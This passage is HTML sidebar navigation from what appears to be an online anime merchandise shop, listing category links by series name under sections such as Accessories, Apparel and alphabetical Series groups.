<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
